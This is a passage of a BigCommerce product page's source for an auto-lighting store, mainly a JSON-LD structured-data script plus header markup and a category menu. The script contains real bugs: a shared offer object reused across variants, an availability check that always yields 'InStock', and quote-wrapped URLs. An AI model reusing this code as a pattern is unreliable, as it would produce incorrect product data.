async function fetchResourceMetafields(resourceType, resourceId) {
  try {
    let query;
    
    switch (resourceType) {
      case 'product':
        query = `query productMetafields {
          site {
            product(entityId: ${resourceId}) {
              metafields (namespace: "ldjsonMglogics") {
                edges {
                  node {
                    key
                    value
                  }
                }
              }
            }
          }
        }`;
        break;
      case 'blog':
        query = `query blogMetafields {
          site {
            blogPost(entityId: ${resourceId}) {
              metafields (namespace: "ldjsonMglogics") {
                edges {
                  node {
                    key
                    value
                  }
                }
              }
            }
          }
        }`;
        break;
      case 'collection':
        query = `query categoryMetafields {
          site {
            category(entityId: ${resourceId}) {
              metafields (namespace: "ldjsonMglogics") {
                edges {
                  node {
                    key
                    value
                  }
                }
              }
            }
          }
        }`;
        break;
      case 'page':
        query = `query pageMetafields {
          site {
            content {
              page(entityId: ${resourceId}) {
                metafields (namespace: "ldjsonMglogics") {
                  edges {
                    node {
                      key
                      value
                    }
                  }
                }
              }
            }
          }
        }`;
        break;
      default:
        return null;
    }

    const response = await fetch("/graphql", {
      method: "POST",
      credentials: "same-origin",
      headers: {
        "Content-Type": "application/json",
        Authorization: "Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].K6HL9-mt-JVe9uTpbWjew24JhZOSXFCFlcKCqWucpVhUTHOZe08NlqRqwcz4qniVpv-he8_-gH512Q4Wcbjqew",
      },
      body: JSON.stringify({ query }),
    });

    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }

    const data = await response.json();
    console.log(`${resourceType} Metafields from API: `, data);
    return data;
  } catch (error) {
    console.error(`Error fetching ${resourceType} metafields: `, error);
    return null;
  }
}

function processData(data, array, merchantPolicy, shippingDetails) {
  let dummyOffer = {
    "@type": "Offer",
    "price": "",
    "priceCurrency": "",
    "itemCondition": "https://schema.org/NewCondition",
    "url": "",
    "sku": "",
    "availability": "https://schema.org/OutOfStock",
    "priceValidUntil": "",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "",
      "applicableCountry": "",
      "merchantReturnDays": "",
      "returnMethod": "",
      "returnFees": "",
      "returnShippingFeesAmount": {
        "@type": "MonetaryAmount",
        "currency": "",
        "value": ""
      },
    },
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": "",
        "currency": ""
      },
      "shippingDestination": {
        "@type": "DefinedRegion",
        "addressCountry": ""
      },
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": "",
          "maxValue": "",
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": "",
          "maxValue": "",
          "unitCode": "DAY"
        }
      }
    }
  };
  data.forEach((node) => {
    let variant = node.node;
    let offer = dummyOffer;
    offer.price = variant.prices.price.value;
    offer.priceCurrency = variant.prices.price.currencyCode;
    offer.sku = variant.sku;
    offer.availability =
      "https://schema.org/" + variant.inventory.isInStock
        ? "InStock"
        : "OutOfStock";
    if (variant.gtin && variant.gtin.length === 12) {
      offer.gtin12 = variant.gtin;
    } else if (variant.gtin && variant.gtin.length === 13) {
      offer.gtin13 = variant.gtin;
    } else if (variant.gtin && variant.gtin.length === 14) {
      offer.gtin14 = variant.gtin;
    } else if (variant.gtin) {
      offer.mpn = variant.gtin;
    }
    offer.url = `"https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/${variant.path}?sku=${variant.sku}"`;
    offer.priceValidUntil = getValidPriceUntil();
    if (shippingDetails) {
      let shippingData = JSON.parse(shippingDetails.node.value);
      offer.shippingDetails.shippingRate.value = shippingData.shipping_rate;
      offer.shippingDetails.shippingRate.currency = variant.prices.price.currencyCode;
      offer.shippingDetails.shippingDestination.addressCountry = shippingData.country;
      offer.shippingDetails.deliveryTime.handlingTime.minValue = shippingData.handling_time.min_value;
      offer.shippingDetails.deliveryTime.handlingTime.maxValue = shippingData.handling_time.max_value;
      offer.shippingDetails.deliveryTime.transitTime.minValue = shippingData.transit_time.min_value;
      offer.shippingDetails.deliveryTime.transitTime.maxValue = shippingData.transit_time.max_value;
    } else {
      delete offer.shippingDetails;
    }

    if (merchantPolicy) {
      let merchantData = JSON.parse(merchantPolicy.node.value);
      offer.hasMerchantReturnPolicy.returnPolicyCategory = merchantData.category;
      if (merchantData.category !== "https://schema.org/MerchantReturnNotPermitted") {
        offer.hasMerchantReturnPolicy.applicableCountry = merchantData.countries;
        if (merchantData.category !== "https://schema.org/MerchantReturnUnlimitedWindow") {
          offer.hasMerchantReturnPolicy.merchantReturnDays = merchantData.return_days;
        } else {
          delete offer.hasMerchantReturnPolicy.merchantReturnDays;
        }
        offer.hasMerchantReturnPolicy.returnMethod = merchantData.return_method;
        if (merchantData.return_type === "free return") {
          offer.hasMerchantReturnPolicy.returnFees = "https://schema.org/FreeReturn";
          delete offer.returnShippingFeesAmount;

        } else if (merchantData.return_type === "customer responsibility") {
          offer.hasMerchantReturnPolicy.returnFees = "https://schema.org/ReturnFeesCustomerResponsibility";
          delete offer.returnShippingFeesAmount;

        } else {
          offer.hasMerchantReturnPolicy.returnFees = "https://schema.org/ReturnShippingFees";
          offer.hasMerchantReturnPolicy.returnShippingFeesAmount.currency = variant.prices.price.currencyCode;
          offer.hasMerchantReturnPolicy.returnShippingFeesAmount.value = merchantData.return_fees;
        }
      } else {
        delete offer.hasMerchantReturnPolicy.applicableCountry;
        delete offer.hasMerchantReturnPolicy.merchantReturnDays;
        delete offer.hasMerchantReturnPolicy.returnMethod;
        delete offer.hasMerchantReturnPolicy.returnFees;
        delete offer.hasMerchantReturnPolicy.returnShippingFeesAmount;
      }
    } else {
      delete offer.hasMerchantReturnPolicy;
    }
    array.push(offer);
  });
}

function removeDisabledScripts(type, metafields, scriptTag) {
  let status = metafields.find((metafield) => metafield.node.key == 'structure_data_status');
  status = JSON.parse(status?.node?.value);

  if (type === "BreadcrumbList") {
    if (!status.bread_crumbs)
      scriptTag.textContent = "";
    return status.bread_crumbs;

  } else if (type === "ItemList") {
    if (!status.product_carousel)
      scriptTag.textContent = "";
    return status.product_carousel;

  } else if (type === "Product") {
    if (!status.product_page)
      scriptTag.textContent = "";
    return status.product_page;

  } else if (type === "BlogPosting") {
    if (!status.article_blog_page)
      scriptTag.textContent = "";
    return status.article_blog_page;

  } else if (type === "WebSite") {
    if (!status.site_link)
      scriptTag.textContent = "";
    return status.site_link;

  } else if (type === "Organization") {
    if (!status.local_business)
      scriptTag.textContent = "";
    return status.local_business;

  } else if (type === "FAQPage") {
    if (!status.faq_page)
      scriptTag.textContent = "";
    return status.faq_page;

  } else if (type === "VideoObject") {
    if (!status.video_page)
      scriptTag.textContent = "";
    return status.video_page;

  }
  return false;
}

function htmlToText(htmlString) {
  // Create a temporary DOM element
  const tempElement = document.createElement("div");
  // Set the innerHTML to the provided HTML string
  tempElement.innerHTML = htmlString;
  // Use the textContent property to extract plain text
  return tempElement.textContent || tempElement.innerText || "";
}

function replaceScriptValue(data, key, value, defaultValue) {
  if (value && value.length > 0) {
    data[key] = value;
  } else if (defaultValue && defaultValue.length > 0) {
    data[key] = defaultValue;
  } else if (data[key]) {
    delete data[key];
  }
}

document.addEventListener("DOMContentLoaded", async () => {
  let metafields = await getMetafieldsData();
  metafields = metafields["data"]["store"]["metafields"]["edges"];
  console.log("Metafields data >>>> ", metafields);

  const scriptTags = document.querySelectorAll(
    'script[type="application/ld+json"][data-form="MGLogics"]'
  );
  console.log(scriptTags);
  scriptTags.forEach(async (scriptTag) => {
    try {
      if (!scriptTag.textContent.replaceAll('\n', ""))
      	return;
      let data = JSON.parse(scriptTag.textContent);
      if (data["@type"] == "Store") {
        const store_urls = metafields.find((metafield) => metafield.node.key == 'store_urls')?.node?.value;
        const organization_data = metafields.find((metafield) => metafield.node.key == 'local_business');

        if (organization_data?.node?.value) {
          let organization = JSON.parse(organization_data.node.value);
          replaceScriptValue(data, "name", organization.brand_name, "Dynamic Appearance");
          replaceScriptValue(data, "logo", organization.logo, "https://cdn.shopify.com/s/images/admin/no-image-grande.gif");
          replaceScriptValue(data, "image", organization.logo, "https://cdn.shopify.com/s/images/admin/no-image-grande.gif");
          replaceScriptValue(data, "description", organization.description, "");
          replaceScriptValue(data, "priceRange", organization.min_max, "");
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }
        if (store_urls) {
          let store_urls_json = JSON.parse(store_urls);
          let urls = store_urls_json.filter(item => item !== '').join(',')
          data["sameAs"] = urls;
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }

        const settingsAddress = `6300 Jimmy Carter Blvd, 104
Norcross, GA 30071`;
        replaceScriptValue(data["address"], "streetAddress", settingsAddress, "");
        replaceScriptValue(data["address"], "addressLocality", settingsAddress, "");
        scriptTag.textContent = JSON.stringify(data, null, 2);
      }
      if (data["@type"] === "Product" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {
        let cursor = "";
        let offers = [];
        const productId = parseInt("4012");
        const merchantPolicy = metafields.find((metafield) => metafield.node.key == 'return_policy');
        const shippingDetails = metafields.find((metafield) => metafield.node.key == 'shipping_details');
        const hideReview = metafields.find((metafield) => metafield.node.key == 'hide_review');

        // Fetch product details using await
        let productDetails = await fetchProductDetails(productId, cursor);
        if (productDetails?.data) {
          data["description"] = htmlToText(productDetails["data"]["site"]["product"]["description"]);

          if (hideReview && hideReview.node.value == "true") {
            if ("aggregateRating" in data)
              delete data["aggregateRating"];
            if ("review" in data)
              delete data["review"];
          }

          let variants = productDetails["data"]["site"]["product"]["variants"];
          let hasNextPage = variants["pageInfo"]["hasNextPage"];
          cursor = variants["pageInfo"]["endCursor"];
          processData(variants["edges"], offers, merchantPolicy, shippingDetails);

          while (hasNextPage) {
            productDetails = await fetchProductDetails(productId, cursor);
            variants = productDetails["data"]["site"]["product"]["variants"];
            processData(variants["edges"], offers, merchantPolicy, shippingDetails);
            hasNextPage = variants["pageInfo"]["hasNextPage"];
            cursor = variants["pageInfo"]["endCursor"];
          }
        }
        data["offers"] = offers;
        scriptTag.textContent = JSON.stringify(data, null, 2);
      } else if (data["@type"] === "FAQPage" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {
        let resourceType, resourceId;
        
        if (typeof "4012" !== "undefined" && "4012" !== "") {
          resourceType = "product";
          resourceId = parseInt("4012");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "blog";
          resourceId = parseInt("");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "collection";
          resourceId = parseInt("");
        } else {
          resourceType = "page";
          resourceId = "home";
        }
        console.log("Resource Type and ID >>>>", resourceType, resourceId);
        const resourceMetafields = await fetchResourceMetafields(resourceType, resourceId);
        let metafieldsData = null;
        
        if (resourceMetafields?.data?.site) {
          if (resourceType === "product" && resourceMetafields.data.site.product) {
            metafieldsData = resourceMetafields.data.site.product.metafields;
          } else if (resourceType === "blog" && resourceMetafields.data.site.blogPost) {
            metafieldsData = resourceMetafields.data.site.blogPost.metafields;
          } else if (resourceType === "collection" && resourceMetafields.data.site.category) {
            metafieldsData = resourceMetafields.data.site.category.metafields;
          } else if (resourceType === "page" && resourceMetafields.data.site.content?.page) {
            metafieldsData = resourceMetafields.data.site.content.page.metafields;
          }
        }
        
        if (metafieldsData?.edges?.length) {
          const faqMetafield = metafieldsData.edges.find(
            (metafield) => metafield.node.key === 'faq'
          );
          
          if (faqMetafield) {
            const faqData = JSON.parse(faqMetafield.node.value);
            data["mainEntity"] = faqData.map(faq => ({
              "@type": "Question",
              "name": faq.question,
              "acceptedAnswer": {
                "@type": "Answer",
                "text": faq.answer
              }
            }));
          } else {
            data = {};
          }
        } else {
          data = {};
        }
        console.log("FAQ Data >>>>", data);
        scriptTag.textContent = JSON.stringify(data, null, 2);
      } else if (data["@type"] === "VideoObject" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {

        let resourceType, resourceId;
        
        if (typeof "4012" !== "undefined" && "4012" !== "") {
          resourceType = "product";
          resourceId = parseInt("4012");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "blog";
          resourceId = parseInt("");
        } else if (typeof "" !== "undefined" && "" !== "") {
          resourceType = "collection";
          resourceId = parseInt("");
        } else {
          resourceType = "page";
          resourceId = "home"; // For home page
        }
        
        const resourceMetafields = await fetchResourceMetafields(resourceType, resourceId);
        let metafieldsData = null;
        
        // Extract metafields based on resource type
        if (resourceMetafields?.data?.site) {
          if (resourceType === "product" && resourceMetafields.data.site.product) {
            metafieldsData = resourceMetafields.data.site.product.metafields;
          } else if (resourceType === "blog" && resourceMetafields.data.site.blogPost) {
            metafieldsData = resourceMetafields.data.site.blogPost.metafields;
          } else if (resourceType === "collection" && resourceMetafields.data.site.category) {
            metafieldsData = resourceMetafields.data.site.category.metafields;
          } else if (resourceType === "page" && resourceMetafields.data.site.content?.page) {
            metafieldsData = resourceMetafields.data.site.content.page.metafields;
          }
        }
        
        if (metafieldsData?.edges?.length) {
          const videoMetafield = metafieldsData.edges.find(
            (metafield) => metafield.node.key === 'video'
          );
          
          if (videoMetafield) {
            const videoData = JSON.parse(videoMetafield.node.value);
            if (videoData.length > 0) {
              const video = videoData[0]; // Use first video if multiple
              data["name"] = video.name || "";
              data["description"] = video.description || "";
              data["thumbnailUrl"] = video.thumbnailURL || "";
              data["uploadDate"] = video.uploadDate || "";
              data["contentUrl"] = video.contentURL || "";
              data["duration"] = video.duration || "";
            }
          } else {
            data = {};
          }
        } else {
          data = {};
        }
        console.log("Video Data >>>>", data);
        scriptTag.textContent = JSON.stringify(data, null, 2);
      } else if (data['@type'] == "Organization" && removeDisabledScripts(data["@type"], metafields, scriptTag)) {
        const organization_data = metafields.find((metafield) => metafield.node.key == 'local_business');
        if (organization_data) {
          let organization = JSON.parse(organization_data.node.value);
          replaceScriptValue(data, "name", organization.brand_name, "Dynamic Appearance");
          replaceScriptValue(data, "foundingDate", organization.founding_date, "");
          replaceScriptValue(data, "numberOfEmployees", organization.employees, "");
          replaceScriptValue(data, "description", organization.description, "");
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }
        
        const settingsAddress = `6300 Jimmy Carter Blvd, 104
Norcross, GA 30071`;
        replaceScriptValue(data["address"], "streetAddress", settingsAddress, "");
        replaceScriptValue(data["address"], "addressLocality", settingsAddress, "");
        scriptTag.textContent = JSON.stringify(data, null, 2);

      } else if (data['@type'] == "BlogPosting" && removeDisabledScripts(data["@type"], metafields, scriptTag)) { 
        const organization_data = metafields.find((metafield) => metafield.node.key == 'local_business');
        if (organization_data) {
          let organization = JSON.parse(organization_data.node.value);
          if (organization.logo)
            data["publisher"]["logo"]["url"] = organization.logo;
          scriptTag.textContent = JSON.stringify(data, null, 2);
        }
      } else {
        removeDisabledScripts(data["@type"], metafields, scriptTag);
      }
    } catch (e) {
      console.log(e, "<<<<<<<< Error >>>>>>>>>", scriptTag);
    }
  });
});

</script>

 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000624107","timezone_offset":"-5.0","timestamp":"2026-01-26T06:58:11.90214000Z","visit_id":"36b3e7f6-c54c-4956-a0c1-5bb45243671c","channel_id":1}');
})();
</script>

    </head>
    <body class=" page-type-product home-layout-3 header-layout-3" style="--scroll: 0">
        <svg data-src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
        <div id="hl_topPromotion">
        <div class="container">
            <a class="banner-promotion" href="https://dynamicappearance.com/special-offers/" target="_blank" rel="noopener" title="promotion (opens in new window)">
                    <span class="text"><strong>JANUARY SALE!</strong> Up To 10% Off Lighting</span>
                    <span class="link">DETAILS HERE</span>
            </a>
            <button type="button" class="promotion-close" aria-label="Close">
                <svg class="icon" role="img" aria-label="Close">
                    <title>Close</title>
                    <desc>Close</desc>
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>

<header class="header halo_header-layout-3 halo-fadeInLoad" data-halo-animate="0" role="banner">
        <div class="halo_topHeader">
        <nav class="navUser">
    <div class="container">
        <div class="navUser--left">
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/shipping-policy/" aria-label="Free Shipping over $60">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>Free Shipping over $60</span>
                    </a>
                </div>
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/shipping-policy/" aria-label="Worldwide Shipping">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>Worldwide Shipping</span>
                    </a>
                </div>
                <div class="navUser-item">
                    <a class="navUser-action" href="https://dynamicappearance.com/return-policy/" aria-label="30-Day Free Returns">
                        <svg class="icon big" title="icon check"><use xlink:href="#icon-check"></use></svg>
                        <span>30-Day Free Returns</span>
                    </a>
                </div>
        </div>
        <div class="navUser--right">
                <div class="navUser-item">
                    <a class="navUser-action account-name" href="/login.php">My Account</a>
                </div>
                <div class="navUser-item navUser-item--account">
                    <a class="navUser-action" href="/login.php" data-login-form>Sign in</a>
                        <span class="navUser-or">or</span>
                        <a class="navUser-action" href="/login.php?action&#x3D;create_account">Create an Account</a>
                </div>
            <div class="navUser-item">
                            </div>
        </div>
    </div>
</nav>
        </div>

    <div class="halo_middleHeader">
        <div class="middleHeader-container">
            <div class="middleHeader-item left">
                <div class="items item--hamburger">
                    <a class="mobileMenu-toggle" href="#" data-mobile-menu-toggle="menu">
                        <span class="mobileMenu-toggleIcon">Toggle menu</span>
                    </a>
                </div>
                <div class="items item--searchMobile">
                    <a class="navUser-action snize-custom-widget-opener" href="#" data-search="quickSearch" aria-controls="quickSearch" aria-expanded="false">
                        <div class="navUser-icon">
                            <svg class="icon" title="icon search"><use xlink:href="#icon-search"></use></svg>
                        </div>
                        <span class="navUser-text">Search</span>
                    </a>
                </div>
            </div>
            <div class="middleHeader-item center">
                <div class="items item--logo">
                        <div class="header-logo">
                            <a href="https://dynamicappearance.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/200x81/dynamic_appearance_logo_website.fw_1746030934__16713.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/200x81/dynamic_appearance_logo_website.fw_1746030934__16713.original.png"
                 alt="Dynamic Appearance"
                 title="Dynamic Appearance">
        </div>
</a>
                        </div>
                </div>
            </div>
            <div class="middleHeader-item right">
                    <div class="items item--pay">
                            <p class="pay-text f-italic"><svg class='icon' title='icon'><use xlink:href='#icon-phone'/></svg><strong>(678) 404-6804</strong></br><span><center>Mon-Sat 10am-6pm EST<center></span></p>
                    </div>
                <div class="items item--quicksearch">
                    <div class="dropdown dropdown--quickSearch header-search" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                        <form class="form" action="/search.php" data-quick-search-form>
    <fieldset class="form-fieldset">
        <div class="form-field">
                <div id="search_category">
                    <label for="search_cate" style="display: none;">category</label>
                    <select name="category" id="search_cate" class="select_category">
                            <option value="" selected="">All Categories</option>
                            <option value="186">HID Lighting</option>
                                    <option value="28">&emsp;HID Conversion Kits</option>
                                    <option value="29">&emsp;HID Ballasts</option>
                                    <option value="30">&emsp;HID Bulbs</option>
                                    <option value="188">&emsp;HID Bulb Adapters</option>
                                    <option value="189">&emsp;HID Error Cancellers</option>
                                    <option value="190">&emsp;HID Relay Harnesses</option>
                                    <option value="273">&emsp;Halogen Bulbs</option>
                            <option value="187">LED Bulbs</option>
                                    <option value="33">&emsp;LED Headlights / Fogs</option>
                                    <option value="165">&emsp;LED Backup / Cargo</option>
                                    <option value="38">&emsp;LED Brake / Turn Signal</option>
                                    <option value="164">&emsp;LED Interior / License</option>
                                    <option value="268">&emsp;LED Bulb Adapters</option>
                                    <option value="269">&emsp;LED Error Cancellers</option>
                                    <option value="270">&emsp;LED Flasher Relays</option>
                                    <option value="271">&emsp;LED Housing Caps</option>
                                    <option value="272">&emsp;LED Resistors</option>
                            <option value="24">Housings</option>
                                    <option value="34">&emsp;LED Headlights</option>
                                    <option value="36">&emsp;LED Tail Lights</option>
                                    <option value="35">&emsp;LED Fog Lights</option>
                                    <option value="194">&emsp;LED Side Markers</option>
                                    <option value="168">&emsp;LED Sealed Beams</option>
                            <option value="652">Retrofitting</option>
                                    <option value="51">&emsp;Projector Retrofit Kits</option>
                                    <option value="52">&emsp;HID Projectors</option>
                                    <option value="53">&emsp;LED Projectors</option>
                                    <option value="54">&emsp;Projector Shrouds</option>
                                    <option value="55">&emsp;Retrofit Accessories</option>
                            <option value="432">Off Road</option>
                                    <option value="346">&emsp;Vehicle Specific Kits</option>
                                    <option value="345">&emsp;LED Light Pods</option>
                                    <option value="40">&emsp;LED Light Bars</option>
                                    <option value="160">&emsp;LED Rock Lights</option>
                                    <option value="438">&emsp;HitchMount LED Pods</option>
                                    <option value="658">&emsp;Off Road Accessories</option>
                            <option value="18">Accents</option>
                                    <option value="167">&emsp;LED Demon Eyes</option>
                                    <option value="25">&emsp;LED DRL Boards</option>
                                    <option value="431">&emsp;LED Grille Badges</option>
                                    <option value="26">&emsp;LED Halo Rings</option>
                                    <option value="42">&emsp;LED Interior Lights</option>
                                    <option value="196">&emsp;LED Light Strips</option>
                                    <option value="43">&emsp;LED Motorcycle Lights</option>
                                    <option value="348">&emsp;LED Puddle Lights</option>
                                    <option value="660">&emsp;LED Truck Lights</option>
                                    <option value="439">&emsp;LED UTV Lights</option>
                                    <option value="57">&emsp;LED Underglow Lights</option>
                                    <option value="58">&emsp;LED Wheels Lights</option>
                                    <option value="161">&emsp;Bluetooth Controllers</option>
                            <option value="62">Shop By Bulb Size</option>
                                    <option value="65">&emsp;H1</option>
                                    <option value="61">&emsp;H3 / H3C</option>
                                    <option value="66">&emsp;H4 / 9003 / HB2</option>
                                    <option value="67">&emsp;H7</option>
                                    <option value="68">&emsp;H8 / H9</option>
                                    <option value="69">&emsp;H10 / 9145</option>
                                    <option value="70">&emsp;H11 / H16</option>
                                    <option value="169">&emsp;H11B</option>
                                    <option value="71">&emsp;H13 / 9008</option>
                                    <option value="170">&emsp;H15</option>
                                    <option value="72">&emsp;9004 / HB1</option>
                                    <option value="73">&emsp;9005 / 9011 / HB3</option>
                                    <option value="74">&emsp;9006 / 9012 / HB4</option>
                                    <option value="75">&emsp;9007 / HB5</option>
                                    <option value="76">&emsp;880 / 881 / 893</option>
                                    <option value="77">&emsp;5202 / 2504 / PSX24W</option>
                                    <option value="146">&emsp;P13 / P13W</option>
                                    <option value="184">&emsp;PWY24W</option>
                                    <option value="181">&emsp;PY24W</option>
                                    <option value="171">&emsp;T3</option>
                                    <option value="172">&emsp;T4</option>
                                    <option value="173">&emsp;T5</option>
                                    <option value="182">&emsp;B8.5D</option>
                                    <option value="174">&emsp;74</option>
                                    <option value="92">&emsp;194 / T10 / 168</option>
                                    <option value="103">&emsp;BA9S / 53 / 57</option>
                                    <option value="93">&emsp;921 / T15 / 912</option>
                                    <option value="94">&emsp;1156 / BA15S / 7506</option>
                                    <option value="95">&emsp;1157 / 2057 / 2357</option>
                                    <option value="96">&emsp;3156 / T25 / 3456</option>
                                    <option value="97">&emsp;3157 / T25 / 3457</option>
                                    <option value="98">&emsp;7440 / T20 / 7441</option>
                                    <option value="99">&emsp;7443 / T20 / 7444</option>
                                    <option value="100">&emsp;31mm / DE3022 / DE3175</option>
                                    <option value="101">&emsp;36mm / 6411 / 6418</option>
                                    <option value="102">&emsp;41mm / 578 / 212-2</option>
                                    <option value="144">&emsp;44mm / 561 / 562</option>
                                    <option value="175">&emsp;Visor / 6614 / 6612F</option>
                                    <option value="149">&emsp;D1R / D1S / D1C</option>
                                    <option value="150">&emsp;D2R / D2S / D2C</option>
                                    <option value="151">&emsp;D3R / D3S / D3C</option>
                                    <option value="152">&emsp;D4R / D4S / D4C</option>
                                    <option value="158">&emsp;D5R / D5S</option>
                                    <option value="180">&emsp;D8S</option>
                                    <option value="105">&emsp;4x6&quot; / H4656</option>
                                    <option value="107">&emsp;5x7&quot; / H6054</option>
                                    <option value="106">&emsp;5.75&quot; / H5006</option>
                                    <option value="108">&emsp;7&quot; / H6024</option>
                            <option value="197">Shop By Vehicle</option>
                                    <option value="297">&emsp;Acura Lighting</option>
                                            <option value="298">&emsp;&emsp;Acura ILX LED Lights</option>
                                            <option value="440">&emsp;&emsp;Acura Integra LED Lights</option>
                                            <option value="441">&emsp;&emsp;Acura NSX LED Lights</option>
                                            <option value="299">&emsp;&emsp;Acura RDX LED Lights</option>
                                            <option value="442">&emsp;&emsp;Acura RSX LED Lights</option>
                                            <option value="300">&emsp;&emsp;Acura TL LED Lights</option>
                                            <option value="301">&emsp;&emsp;Acura TSX LED Lights</option>
                                    <option value="443">&emsp;Alfa Romeo Lighting</option>
                                            <option value="444">&emsp;&emsp;Alfa Romeo 4C LED Lights</option>
                                    <option value="308">&emsp;Audi Lighting</option>
                                            <option value="309">&emsp;&emsp;Audi A4 LED Lights</option>
                                            <option value="310">&emsp;&emsp;Audi A5 LED Lights</option>
                                            <option value="311">&emsp;&emsp;Audi A6 LED Lights</option>
                                            <option value="445">&emsp;&emsp;Audi A7 LED Lights</option>
                                            <option value="312">&emsp;&emsp;Audi Q3 LED Lights</option>
                                            <option value="446">&emsp;&emsp;Audi RS7 LED Lights</option>
                                            <option value="313">&emsp;&emsp;Audi S4 LED Lights</option>
                                            <option value="314">&emsp;&emsp;Audi S5 LED Lights</option>
                                            <option value="315">&emsp;&emsp;Audi S6 LED Lights</option>
                                    <option value="302">&emsp;BMW Lighting</option>
                                            <option value="447">&emsp;&emsp;BMW 1 Series LED Lights</option>
                                            <option value="303">&emsp;&emsp;BMW 3 Series LED Lights</option>
                                            <option value="304">&emsp;&emsp;BMW 5 Series LED Lights</option>
                                            <option value="305">&emsp;&emsp;BMW 6 Series LED Lights</option>
                                            <option value="448">&emsp;&emsp;BMW M3 LED Lights</option>
                                            <option value="449">&emsp;&emsp;BMW M5 LED Lights</option>
                                            <option value="450">&emsp;&emsp;BMW X1 LED Lights</option>
                                            <option value="451">&emsp;&emsp;BMW X3 LED Lights</option>
                                    <option value="452">&emsp;Cadillac Lighting</option>
                                            <option value="453">&emsp;&emsp;Cadillac ATS LED Lights</option>
                                            <option value="454">&emsp;&emsp;Cadillac CTS LED Lights</option>
                                            <option value="455">&emsp;&emsp;Cadillac DTS LED Lights</option>
                                            <option value="456">&emsp;&emsp;Cadillac Escalade LED Lights</option>
                                    <option value="198">&emsp;Chevrolet Lighting</option>
                                            <option value="337">&emsp;&emsp;Chevrolet Avalanche LED Lights</option>
                                            <option value="243">&emsp;&emsp;Chevrolet Camaro LED Lights</option>
                                            <option value="457">&emsp;&emsp;Chevrolet Caprice LED Lights</option>
                                            <option value="458">&emsp;&emsp;Chevrolet Cavalier LED Lights</option>
                                            <option value="459">&emsp;&emsp;Chevrolet Cobalt LED Lights</option>
                                            <option value="244">&emsp;&emsp;Chevrolet Colorado LED Lights</option>
                                            <option value="245">&emsp;&emsp;Chevrolet Corvette LED Lights</option>
                                            <option value="460">&emsp;&emsp;Chevrolet Cruze LED Lights</option>
                                            <option value="461">&emsp;&emsp;Chevrolet Equinox LED Lights</option>
                                            <option value="462">&emsp;&emsp;Chevrolet HHR LED Lights</option>
                                            <option value="463">&emsp;&emsp;Chevrolet Impala LED Lights</option>
                                            <option value="464">&emsp;&emsp;Chevrolet Malibu LED Lights</option>
                                            <option value="465">&emsp;&emsp;Chevrolet Monte Carlo LED Lights</option>
                                            <option value="246">&emsp;&emsp;Chevrolet Silverado LED Lights</option>
                                            <option value="466">&emsp;&emsp;Chevrolet Sonic LED Lights</option>
                                            <option value="467">&emsp;&emsp;Chevrolet SSR LED Lights</option>
                                            <option value="248">&emsp;&emsp;Chevrolet Suburban LED Lights</option>
                                            <option value="249">&emsp;&emsp;Chevrolet Tahoe LED Lights</option>
                                            <option value="468">&emsp;&emsp;Chevy Trailblazer LED Lights</option>
                                    <option value="335">&emsp;Chrysler Lighting</option>
                                            <option value="469">&emsp;&emsp;Chrysler 200 LED Lights</option>
                                            <option value="336">&emsp;&emsp;Chrysler 300 LED Lights</option>
                                            <option value="648">&emsp;&emsp;Chrysler Concorde LED Lights</option>
                                            <option value="470">&emsp;&emsp;Chrysler Pacifica LED Lights</option>
                                            <option value="471">&emsp;&emsp;Chrysler PT Cruiser LED Lights</option>
                                            <option value="472">&emsp;&emsp;Chrysler Sebring LED Lights</option>
                                            <option value="473">&emsp;&emsp;Chrysler Town &amp; Country LED Lights</option>
                                    <option value="199">&emsp;Dodge Lighting</option>
                                            <option value="474">&emsp;&emsp;Dodge Avenger LED Lights</option>
